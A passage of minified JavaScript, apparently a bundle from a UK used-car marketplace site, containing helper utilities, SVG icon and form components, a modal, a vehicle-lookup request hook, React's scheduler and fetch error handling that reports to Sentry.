strict";n.d(t,{D8:()=>b,Dr:()=>c,Gv:()=>d,HI:()=>v,Q5:()=>l,R5:()=>s,RI:()=>m,S5:()=>i,aX:()=>g,cy:()=>u,hZ:()=>w,pX:()=>h,qC:()=>p,r5:()=>y,uJ:()=>f});var r=n(4467);function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach(function(t){(0,r.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function l(e){if(e>3&&e<21)return"".concat(e,"th");switch(e%10){case 1:return"".concat(e,"st");case 2:return"".concat(e,"nd");case 3:return"".concat(e,"rd");default:return"".concat(e,"th")}}const i=(new Date).getFullYear();function c(e,t,n){if(e&&e.constructor===Array)for(let r=0,a=e.length;r<a;r++){const a=e[r],l=a[t];if(l&&(l===n||void 0===n))return o({},a)}return null}function s(e){const t=new RegExp("(?:(?:^|.*;\\s*)".concat(e,"\\s*\\=\\s*([^;]*).*$)|^.*$"));return document.cookie.replace(t,"$1")}function u(e){return!!e&&e.constructor===Array}function d(e){return"[object Object]"==={}.toString.call(e)}function m(e){return d(e)&&0===Object.keys(e).length}function f(e){return void 0===e||""===e||null===e}function p(e){return"".concat(e).replace(/\B(?=(\d{3})+(?!\d))/g,",")}function v(e){return e>=1e3&&e<1e6?"".concat(p(Math.round(Math.round(e)/1e3*10)/10),"k"):e<1e3?p(e):"".concat((Math.round(e)/1e6).toFixed(2),"M")}function h(e){const t=e%1==0;return new Intl.NumberFormat("en-GB",{style:"currency",currency:"GBP",minimumFractionDigits:t?0:2,maximumFractionDigits:2}).format(+e)}function g(e){return"s"===e[e.length-1].toLowerCase()?e:"".concat(e,"s")}function y(e,t){return e&&e[t]||null}function b(e,t,n,r){if(!e)return"";let a="".concat(e,"=").concat(t);return a+=";max-age=".concat(n||2592e3),a+=";path=".concat(r||"/"),document.cookie=a,a}function w(e,t){try{(this instanceof HTMLElement?this:window).dispatchEvent(new CustomEvent(e,{detail:t}))}catch(e){return!1}return!0}},6654:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8168),a=n(6540);function o(e){return a.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"colour-spray"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",{fillRule:"evenodd",fill:"currentColor",stroke:"null"},a.createElement("path",{d:"M49.804 30.077c0-.572-.458-1.027-1.026-1.027h-6.49l6.966-3.669c.506-.261.693-.884.427-1.383a1.022 1.022 0 00-1.385-.427l-10.63 5.59c0 .003-.008.003-.008.009-.028.021-.057.038-.076.056a.212.212 0 00-.065.044c-.022.017-.046.035-.063.056l-.06.057c-.02.022-.035.046-.052.067-.017.022-.035.041-.052.065-.017.02-.021.046-.038.072-.014.027-.033.051-.05.075-.006.025-.008.046-.019.066-.013.038-.024.062-.033.097v.002a.49.49 0 00-.01.068c-.006.032-.014.063-.014.095V30.161c0 .035.009.063.014.098.002.019.002.04.006.062l.006.009c.008.032.019.062.032.097.011.02.013.044.02.063a.74.74 0 01.049.08c.008.024.022.049.038.065.014.027.035.045.052.065.017.024.033.054.057.07a.36.36 0 00.056.057c.02.022.044.041.063.057.017.02.046.03.065.046a.46.46 0 00.084.06l10.63 5.594c.156.082.318.115.482.115.365 0 .722-.197.904-.545a1.035 1.035 0 00-.428-1.387l-6.965-3.664h6.492a1.037 1.037 0 001.02-1.031m-22.615-5.99H22.09l-1.805-4.636c3.275-1.917 4.506-6.816 2.706-11.425L20.132.693l-15.118 5.9 2.861 7.33c1.8 4.609 6.019 7.382 9.734 6.573l1.402 3.588H9.133c-.044 0-.093.002-.139.008a3.424 3.424 0 00-3.42 2.422L.35 43.427a3.443 3.443 0 002.267 4.3l4.614 1.427a3.44 3.44 0 004.3-2.271l1.936-6.267h1.644c.923 0 1.65-.778 1.582-1.704-.056-.744-.076-1.65.033-2.54h10.472c3.38 0 7.706-2.766 7.706-6.146s-4.328-6.146-7.709-6.146m-8.726-5.35l-1.187.258a4.283 4.283 0 01-.977.106c-2.798 0-5.67-2.36-6.99-5.741l-2.304-5.9 12.255-4.782 2.298 5.902c1.486 3.808.587 7.997-2.053 9.538l-1.042.618m8.959 8.687c0 .803-.653 1.467-1.461 1.467H9.72c-.8 0-1.462-.661-1.462-1.467V27.3c0-.806.662-1.46 1.462-1.46h16.246c.808 0 1.46.656 1.46 1.46v.115",strokeWidth:"1.12434"}),a.createElement("path",{d:"M20.528 8.924l-.035-.1a3.092 3.092 0 01-2.26.982c-.169 0-.33-.021-.487-.05a2.49 2.49 0 01-2.014 1.032c-.117 0-.237-.022-.354-.039a2.382 2.382 0 01-2.989.958 4.088 4.088 0 01-2.26 1.353c1.132 2.833 3.561 4.808 5.915 4.808.285 0 .566-.028.836-.09l1.013-.223.89-.517c2.243-1.307 3.013-4.873 1.745-8.115m-7.162 5.646a.449.449 0 01-.452-.443.449.449 0 11.899 0 .448.448 0 01-.447.443m3.136 1.22a.837.837 0 01-.836-.833c0-.46.373-.83.836-.83.462 0 .832.37.832.83 0 .46-.376.833-.832.833m2.303-1.742a.831.831 0 11.003-1.66.831.831 0 01-.003 1.66",strokeWidth:"1.12434"})))}},6807:(e,t,n)=>{"use strict";n.d(t,{D:()=>S});var r=n(8168),a=n(45),o=n(6540),l=n(4164);const i=["variant","className","htmlFor"];const c=["type","id","name","checked","qa","className"],s=(0,o.forwardRef)((e,t)=>{const{type:n="checkbox",id:l,name:i,checked:s,qa:u,className:d}=e,m=(0,a.A)(e,c);return o.createElement("input",(0,r.A)({},m,{type:n,id:l,name:i,ref:t,checked:s,"data-q":u,className:d}))});s.displayName="Checkbox";const u=s,d=["type","className","hasError","id","name","value","qa"],m=(0,o.forwardRef)((e,t)=>{const{type:n="text",className:i,hasError:c,id:s,name:u,value:m,qa:f}=e,p=(0,a.A)(e,d);return o.createElement("input",(0,r.A)({ref:t},p,{className:(0,l.A)(i,{"has-data":""!==m},{"field-error":c}),id:s,name:u,type:n,value:m,"data-q":f}))});m.displayName="Input";const f=m,p=["children","className","hasError","qa"],v=(0,o.forwardRef)((e,t)=>{const{children:n,className:i,hasError:c,qa:s}=e,u=(0,a.A)(e,p);return o.createElement("select",(0,r.A)({ref:t},u,{className:(0,l.A)(i,{"field-error":c}),"data-q":s}),n)});v.displayName="Select";const h=v,g=["className","includeLimitIndicator","hasError","maxLength","name","value","qa"],y=(0,o.forwardRef)((e,t)=>{const{className:n,includeLimitIndicator:i=!1,hasError:c,maxLength:s,name:u,value:d,qa:m}=e,f=(0,a.A)(e,g),[p,v]=(0,o.useState)(s),[h,y]=(0,o.useState)("green");return o.createElement(o.Fragment,null,i&&o.createElement("span",{className:(0,l.A)("text-limit",{charactersColour:h},{"text-limit-error":c})},p,"/",s),o.createElement("textarea",(0,r.A)({ref:t},f,{className:(0,l.A)(n,{"has-data":""!==d},{"field-error":c}),id:u,onKeyUp:function(e){const t=e.target;v(s-t.value.length),y(p>30?"green":p>10?"orange":"red")},name:u,"data-q":m})))});y.displayName="TextArea";const b=y,w=["className"];const E=["className"];const S=Object.assign(function(e){let{className:t}=e,n=(0,a.A)(e,E);return o.createElement("div",(0,r.A)({},n,{className:t}))},{Label:function(e){let{variant:t,className:n,htmlFor:c}=e,s=(0,a.A)(e,i);return o.createElement("label",(0,r.A)({},s,{htmlFor:c,className:(0,l.A)(n,{"visually-hidden":"invisible"===t})}))},Checkbox:u,Input:f,Select:h,TextArea:b,Error:function(e){let{className:t}=e,n=(0,a.A)(e,w);return o.createElement("p",(0,r.A)({},n,{className:(0,l.A)(t,"input-error-label")}))}})},6865:()=>{window.m.Reducer().add({name:"Recent",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{vehicles:[]},t=arguments.length>1?arguments[1]:void 0;return"SET_RECENT"===t.type?Object.assign({},e,{vehicles:t.data}):e}})},6896:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var r=n(8168),a=n(45),o=n(6540),l=n(7343);const i=["colour"];function c(e){let{colour:t=l.M.contentPrimary}=e,n=(0,a.A)(e,i);return o.createElement("svg",(0,r.A)({},n,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"chevron-right"}),o.createElement("path",{fillRule:"evenodd",fill:t,d:"M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"}))}},6925:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},7003:(e,t,n)=>{"use strict";n.d(t,{xp:()=>r.A,aZ:()=>a.A,mb:()=>i,BT:()=>c.A,rw:()=>s,np:()=>u});var r=n(7125),a=n(1648),o=n(8168),l=n(6540);function i(e){return l.createElement("svg",(0,o.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),l.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),l.createElement("g",null,l.createElement("path",{fillRule:"evenodd",fill:"currentColor",d:"M30.007-.035H9.979c-2.754 0-4.982 2.253-4.982 5.007l-.025 40.056c0 2.754 2.228 5.007 4.982 5.007H40.02a5.022 5.022 0 005.007-5.007V14.986L30.007-.035zm-15.021 35.05h20.028v5.006H14.986v-5.007zm0-10.015h20.028v5.007H14.986V25zm12.518-7.51V3.72l13.769 13.77h-13.77z",stroke:"null"})))}var c=n(7853);function s(e){return l.createElement("svg",(0,o.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),l.createElement("g",{stroke:"null",fill:"currentColor"},l.createElement("path",{d:"M2.425 4.798a4.49 4.49 0 014.49-4.49H29.36a4.49 4.49 0 014.49 4.49v40.404a4.49 4.49 0 01-4.49 4.49H6.915a4.49 4.49 0 01-4.49-4.49V4.798zm22.447 0h4.489v40.404H6.915V4.798h4.489a4.49 4.49 0 004.49 4.49h4.488a4.49 4.49 0 004.49-4.49z",clipRule:"evenodd",fillRule:"evenodd"}),l.createElement("path",{stroke:"#fff",d:"M21.473 37.346v1.703l1.204-1.205 4.732-4.731H44.4a3.182 3.182 0 003.175-3.175V15.124a3.182 3.182 0 00-3.175-3.175H24.647a3.182 3.182 0 00-3.174 3.175v22.222z"})))}function u(e){return l.createElement("svg",(0,o.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),l.createElement("g",{stroke:"null"},l.createElement("path",{fill:"currentColor",d:"M4.042 4.655a4.5 4.5 0 014.5-4.5h22.5a4.5 4.5 0 014.5 4.5v40.501a4.5 4.5 0 01-4.5 4.5H8.538a4.5 4.5 0 01-4.497-4.5v-40.5zm22.502 0h4.497v40.501H8.544v-40.5h4.5a4.5 4.5 0 004.499 4.5h4.5a4.5 4.5 0 004.5-4.5z",clipRule:"evenodd",fillRule:"evenodd"}),l.createElement("path",{d:"M30.914 19.956h7.072v9.9h-7.072v-9.9z",fill:"#fff"}),l.createElement("path",{stroke:"#fff",fill:"currentColor",d:"M21.367 24.906c0-6.831 5.545-12.376 12.376-12.376s12.375 5.545 12.375 12.376S40.574 37.28 33.743 37.28s-12.376-5.544-12.376-12.375zm17.326 0l-7.425-5.57v11.138l7.425-5.568z",clipRule:"evenodd",fillRule:"evenodd"})))}},7041:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var r=n(4520),a=n(4164),o=n(4644),l=n(6540),i=n(1248);function c(e){let{children:t,className:n,description:c,fallback:s=l.createElement("p",{className:"radix_modal__fallback small-margin-t"},"Loading…"),onOpenChange:u,open:d,addPadding:m=!1,hideClose:f=!1,showTitle:p=!0,title:v}=e;return l.createElement(r.bL,{open:d,onOpenChange:u},l.createElement(r.ZL,null,l.createElement(r.hJ,{className:"radix_modal__overlay"}),l.createElement(r.UC,{className:(0,a.A)("radix_modal__content",n),"aria-modal":"true",onEscapeKeyDown:e=>f&&e.preventDefault(),onPointerDownOutside:e=>f&&e.preventDefault()},l.createElement(o.s6,null,l.createElement(r.VY,{className:"radix_modal__description"},c)),p?l.createElement("div",{className:"radix_modal__header"},l.createElement(r.hE,{className:"radix_modal__title"},v),!f&&l.createElement(r.bm,{asChild:!0},l.createElement("button",{type:"button",className:"radix_modal__close","aria-label":"Close"},l.createElement(i.w,{width:24,height:25})))):l.createElement(l.Fragment,null,l.createElement(o.s6,null,l.createElement(r.hE,{className:"radix_modal__title"},v)),!f&&l.createElement(r.bm,{asChild:!0},l.createElement("button",{type:"button",className:"radix_modal__close no-title","aria-label":"Close"},l.createElement(i.w,{width:24,height:25})))),l.createElement("div",{className:(0,a.A)("radix_modal__body",{padded:m})},l.createElement(l.Suspense,{fallback:s},t)))))}},7125:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8168),a=n(6540);function o(e){return a.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"camera"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",null,a.createElement("path",{d:"M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12",fillRule:"evenodd",fill:"currentColor",stroke:"null"})))}},7206:()=>{window.m&&window.m.Action({fpSet:e=>({type:"FP_SET",payload:e})})},7211:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8168),a=n(6540);function o(e){return a.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"fuel-type"}),a.createElement("path",{d:"M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M40.1465 2.08105L42.8886 10.1892",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M38.501 18.2966H41.243V12.8916H38.501V18.2966Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}},7343:(e,t,n)=>{"use strict";n.d(t,{M:()=>r});const r={primary:"rgba(81, 245, 141, 1)",secondary:"rgba(17, 56, 43, 1)",contentPrimary:"rgba(5, 15, 12, 1)",contentSecondary:"rgba(69, 71, 70, 1)",contentLink:"rgba(31, 135, 69, 1)",neutral:"rgba(226, 231, 229, 1)",neutral1:"rgba(248, 249, 249, 1)",neutral2:"rgba(241, 243, 242, 1)",negative:"rgba(166, 27, 20, 1)",positive:"rgba(23, 115, 57, 1)",warning:"rgba(237, 200, 67, 1)",white:"rgba(255, 255, 255, 1)",accentBlue:"rgba(80, 197, 241, 1)",accentGreen:"rgba(81, 245, 141, 1)",accentOrange:"rgba(255, 163, 71, 1)",accentPurple:"rgba(125, 110, 238, 1)",accentRed:"rgba(255, 93, 84, 1)",accentYellow:"rgba(245, 220, 81, 1)",contentPrimaryOpaque:"rgba(5, 15, 12, .7)",primaryOpaque:"rgba(81, 245, 141, .7)",punchYellow:"rgba(251, 187, 0, 1)"}},7347:(e,t,n)=>{var r={"./cap-hpi-overlay.tsx":[5055,2813],"./carmoney-overlay.tsx":[2185,2473],"./cazoo-qr.tsx":[2860,2300],"./dealer-map.tsx":[6753,9134,7242],"./fail.cy.tsx":[8516,7789],"./fail.tsx":[8988,6620],"./finance-explained.tsx":[5165,199],"./finance-rep-example-overlay.tsx":[456,2738],"./finance-terms.tsx":[1790,7728],"./forms/complete-account.tsx":[9763,2421],"./forms/contact-dealer-item.cy.tsx":[4104,8682,6197],"./forms/contact-dealer-item.tsx":[9776,8682,7572],"./forms/contact-dealer-sms.cy.tsx":[5338,8682,5233],"./forms/contact-dealer-sms.tsx":[4214,8682,2544],"./forms/contact-dealer.cy.tsx":[234,8682,6753],"./forms/contact-dealer.tsx":[6038,8682,6624],"./forms/contact-page-consumer.tsx":[3367,536,2539],"./forms/contact-page-dealer.tsx":[8920,536,7540],"./forms/merchandising-finance-enquiry.cy.tsx":[581,8682,6336],"./forms/merchandising-finance-enquiry.tsx":[2955,8682,7999],"./forms/password-reminder.tsx":[5856,4492],"./forms/register.tsx":[709,3461],"./forms/report-ad.tsx":[1367,2082],"./forms/signin.tsx":[682,3548],"./forms/trade-a-vehicle.tsx":[8015,8682,8015,6089],"./generation-info.tsx":[165,3219],"./gumtree-redirect.cy.tsx":[6994,455],"./gumtree-redirect.tsx":[6334,1678],"./iframe.tsx":[1352,244],"./modal-iframe.tsx":[5788,4060],"./modal-list.tsx":[3076,9128],"./motors-review.tsx":[8993,2979],"./my-saved-search-edit.tsx":[6022,4654],"./online-dealer-dealership-modal.tsx":[9007,3607],"./online-dealer-modal.tsx":[9943,3653],"./operating-status.tsx":[5694,5084],"./out-of-hours-overlay.tsx":[947,3695],"./postcode-prompt.tsx":[6642,6428],"./pricing-hub-compare-overlay.tsx":[8819,7813],"./pricing-hub-filter-overlay.tsx":[4604,9728],"./reduced-list.tsx":[4623,7879],"./review-list.tsx":[9005,3701],"./running-cost-modal.tsx":[5664,5649],"./save-search-form.tsx":[9235,2655],"./social-share.tsx":[6147,2131],"./success.tsx":[2707,8777],"./vehicle-description-modal.tsx":[5099,3085],"./vehicle-spec-modal.tsx":[9684,6536]};function a(e){if(!n.o(r,e))return Promise.resolve().then(()=>{var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t});var t=r[e],a=t[0];return Promise.all(t.slice(1).map(n.e)).then(()=>n(a))}a.keys=()=>Object.keys(r),a.id=7347,e.exports=a},7379:(e,t,n)=>{"use strict";n.d(t,{T:()=>i});var r=n(6540),a=n(1958),o=n(7623);function l(e,t){return function(e,t){return!(Array.isArray(e)&&e.length>0&&"Code"in e[0])&&(!("object"!=typeof e||null===e||Array.isArray(e))&&(t?"vehicle"in e:!("vehicle"in e)))}(e,t)?t?e:{vehicle:e}:Array.isArray(e)&&e.length>0&&"Code"in e[0]?e:[{Code:"InvalidResponse",FriendlyMessage:"Unexpected response format",Message:"The server returned data in an unexpected format."}]}function i(){const[e,t]=(0,r.useState)(!1),[n,i]=(0,r.useState)(null);return{isSubmitting:e,handleSend:(0,r.useCallback)(async(e,n)=>{t(!0),i(null);try{var r;const a=l(await o.LV.post("/valuation/VehicleLookup",{vrm:e.vrm,mileage:e.mileage,postcode:e.postcode,valuation:null==n?void 0:n.valuation,recaptcha:e.RecaptchaResponse},{context:"vehicle lookup"}),(null==n?void 0:n.valuation)||!1);if(Array.isArray(a)){var c;const e=a[0],r={event:"form_submit",formName:null==n?void 0:n.formName,formValidation:"failure",formError:"".concat(e.Code," - ").concat(e.Message)};return null===(c=window)||void 0===c||null===(c=c.ga4)||void 0===c||c.pushData(r),i(e.FriendlyMessage),console.error("Vehicle lookup error:",e),void t(!1)}const s={event:"form_submit",formName:null==n?void 0:n.formName,formValidation:"success",formError:void 0};return null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(s),{vehicle:a.vehicle,pagOffer:a.pagOffer}}catch(e){return console.error("VehicleLookup fetch error:",(0,a.u1)(e)),void i("An error occurred while looking up your vehicle. Please try again.")}finally{t(!1)}},[]),formError:n}}},7463:(e,t)=>{"use strict";var n,r,a,o;if("object"==typeof performance&&"function"==typeof performance.now){var l=performance;t.unstable_now=function(){return l.now()}}else{var i=Date,c=i.now();t.unstable_now=function(){return i.now()-c}}if("undefined"==typeof window||"function"!=typeof MessageChannel){var s=null,u=null,d=function(){if(null!==s)try{var e=t.unstable_now();s(!0,e),s=null}catch(e){throw setTimeout(d,0),e}};n=function(e){null!==s?setTimeout(n,0,e):(s=e,setTimeout(d,0))},r=function(e,t){u=setTimeout(e,t)},a=function(){clearTimeout(u)},t.unstable_shouldYield=function(){return!1},o=t.unstable_forceFrameRate=function(){}}else{var m=window.setTimeout,f=window.clearTimeout;if("undefined"!=typeof console){var p=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),"function"!=typeof p&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills")}var v=!1,h=null,g=-1,y=5,b=0;t.unstable_shouldYield=function(){return t.unstable_now()>=b},o=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):y=0<e?Math.floor(1e3/e):5};var w=new MessageChannel,E=w.port2;w.port1.onmessage=function(){if(null!==h){var e=t.unstable_now();b=e+y;try{h(!0,e)?E.postMessage(null):(v=!1,h=null)}catch(e){throw E.postMessage(null),e}}else v=!1},n=function(e){h=e,v||(v=!0,E.postMessage(null))},r=function(e,n){g=m(function(){e(t.unstable_now())},n)},a=function(){f(g),g=-1}}function S(e,t){var n=e.length;e.push(t);e:for(;;){var r=n-1>>>1,a=e[r];if(!(void 0!==a&&0<x(a,t)))break e;e[r]=t,e[n]=a,n=r}}function C(e){return void 0===(e=e[0])?null:e}function k(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,a=e.length;r<a;){var o=2*(r+1)-1,l=e[o],i=o+1,c=e[i];if(void 0!==l&&0>x(l,n))void 0!==c&&0>x(c,l)?(e[r]=c,e[i]=n,r=i):(e[r]=l,e[o]=n,r=o);else{if(!(void 0!==c&&0>x(c,n)))break e;e[r]=c,e[i]=n,r=i}}}return t}return null}function x(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}var _=[],N=[],A=1,O=null,P=3,M=!1,R=!1,T=!1;function j(e){for(var t=C(N);null!==t;){if(null===t.callback)k(N);else{if(!(t.startTime<=e))break;k(N),t.sortIndex=t.expirationTime,S(_,t)}t=C(N)}}function L(e){if(T=!1,j(e),!R)if(null!==C(_))R=!0,n(D);else{var t=C(N);null!==t&&r(L,t.startTime-e)}}function D(e,n){R=!1,T&&(T=!1,a()),M=!0;var o=P;try{for(j(n),O=C(_);null!==O&&(!(O.expirationTime>n)||e&&!t.unstable_shouldYield());){var l=O.callback;if("function"==typeof l){O.callback=null,P=O.priorityLevel;var i=l(O.expirationTime<=n);n=t.unstable_now(),"function"==typeof i?O.callback=i:O===C(_)&&k(_),j(n)}else k(_);O=C(_)}if(null!==O)var c=!0;else{var s=C(N);null!==s&&r(L,s.startTime-n),c=!1}return c}finally{O=null,P=o,M=!1}}var I=o;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){R||M||(R=!0,n(D))},t.unstable_getCurrentPriorityLevel=function(){return P},t.unstable_getFirstCallbackNode=function(){return C(_)},t.unstable_next=function(e){switch(P){case 1:case 2:case 3:var t=3;break;default:t=P}var n=P;P=t;try{return e()}finally{P=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=I,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=P;P=e;try{return t()}finally{P=n}},t.unstable_scheduleCallback=function(e,o,l){var i=t.unstable_now();switch("object"==typeof l&&null!==l?l="number"==typeof(l=l.delay)&&0<l?i+l:i:l=i,e){case 1:var c=-1;break;case 2:c=250;break;case 5:c=1073741823;break;case 4:c=1e4;break;default:c=5e3}return e={id:A++,callback:o,priorityLevel:e,startTime:l,expirationTime:c=l+c,sortIndex:-1},l>i?(e.sortIndex=l,S(N,e),null===C(_)&&e===C(N)&&(T?a():T=!0,r(L,l-i))):(e.sortIndex=c,S(_,e),R||M||(R=!0,n(D))),e},t.unstable_wrapCallback=function(e){var t=P;return function(){var n=P;P=t;try{return e.apply(this,arguments)}finally{P=n}}}},7593:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540);const a=e=>r.createElement("svg",{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"},r.createElement("path",{fill:e.colour||"#72EF36",d:"M39.994 13.782a1.485 1.485 0 01-.536-.53 1.384 1.384 0 01-.193-.71C38.538 5.66 32.423.154 24.997.154c-7.426 0-13.687 5.368-14.269 12.388-.016.245-.09.483-.215.698-.126.214-.3.4-.511.542-3.641 2.476-6.116 6.47-6.116 11.01 0 6.194 4.515 11.562 10.63 13.078 1.02.276 2.185.413 2.475.137.729-.413 1.748-3.855 1.31-4.542-.291-.415-1.165-.826-2.329-1.103-3.64-.963-6.262-3.991-6.262-7.707 0-2.066.874-3.855 2.184-5.368a6.362 6.362 0 012.185-1.653c1.601-.826 2.475-2.34 2.475-3.992 0-.826.145-1.652.437-2.476C18.157 8 21.213 5.661 24.999 5.661c3.785 0 6.844 2.34 8.008 5.505.29.826.437 1.652.437 2.476 0 1.653.872 3.166 2.475 3.992.874.413 1.455.964 2.185 1.653 1.397 1.477 2.174 3.386 2.184 5.368-.001 2.116-.892 4.146-2.474 5.643-1.583 1.497-3.73 2.338-5.969 2.34-5.388 0-9.61 4.132-9.61 9.224v5.23c0 .964.144 2.064.436 2.34.584.553 4.37.553 4.95 0 .292-.276.439-1.376.439-2.34v-5.367c0-1.927 1.746-3.579 3.785-3.579 7.861 0 14.269-6.057 14.269-13.489-.005-4.407-2.481-8.399-6.12-10.875z",stroke:"null"}))},7623:(e,t,n)=>{"use strict";n.d(t,{LV:()=>b,mP:()=>E,_p:()=>w});var r=n(45),a=n(4467),o=n(1958);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function i(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const c=200,s=300;function u(e,t,n,r){if(!e)return;let a;if("string"==typeof r)a=r.substring(0,c);else try{a=JSON.stringify(r),a.length>c&&(a="".concat(a.substring(0,c),"..."))}catch(e){a="[Unserializable error object]"}console.error("".concat(t,": Server returned error (").concat(n,"):"),a)}function d(e,t,n,r,a){e&&window.Sentry&&window.Sentry.captureException(new Error(t),{level:"error",tags:i({endpoint:n.endpoint,statusCode:n.statusCode,context:n.context},r),extra:a})}async function m(e,t,n){var r,a,o,l;let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const c={sendToSentry:null===(r=i.sendToSentry)||void 0===r||r,logToConsole:null===(a=i.logToConsole)||void 0===a||a,customErrorMessage:null!==(o=i.customErrorMessage)&&void 0!==o?o:"",additionalSentryTags:null!==(l=i.additionalSentryTags)&&void 0!==l?l:{}};if(e.ok){const t=e.headers.get("content-length");if("0"===t||null===t){return function(e){if(!e||""===e.trim())return{};try{return JSON.parse(e)}catch(e){return{}}}(await e.text())}return await e.json()}if((e.headers.get("content-type")||"").includes("application/json")){const r=await e.json();!function(e,t,n,r,a){const{logToConsole:o,sendToSentry:l,additionalSentryTags:i}=a;throw u(o,t,e.status,r),d(l,"".concat(t," returned error with status ").concat(e.status),{endpoint:n,statusCode:e.status,context:t},i,{errorData:r}),r}(e,n,t,r,c)}else{const r=await 